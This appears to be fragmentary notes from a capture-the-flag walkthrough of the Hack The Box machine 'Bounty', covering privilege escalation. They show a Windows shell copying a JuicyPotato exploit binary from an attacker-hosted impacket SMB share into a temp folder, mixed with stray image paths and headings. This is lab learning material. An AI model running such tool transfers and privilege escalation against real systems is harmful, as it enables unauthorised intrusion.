 192.168.1.15
10.10.14.14
10.10.10.93 - Bounty
C:\>cd C:\Windows\Temp
cd C:\Windows\Temp
C:\Windows\Temp>mkdir privesc
mkdir privesc
C:\Windows\Temp>cd privesc
cd privesc
C:\Windows\Temp\privesc>cp \\10.10.14.14\smbFolder\JP.exe .\JP.exe
cp \\10.10.14.14\smbFolder\JP.exe .\JP.exe
'cp' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\Temp\privesc>copy \\10.10.14.14\smbFolder\JP.exe .\JP.exe
2
copy \\10.10.14.14\smbFolder\JP.exe .\JP.exe
1 file(s) copied.
❯ mv /home/al3j0/Downloads/JuicyPotato.exe ./JP.exe
1
impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
VPN - root's tasks
Privilege Escalation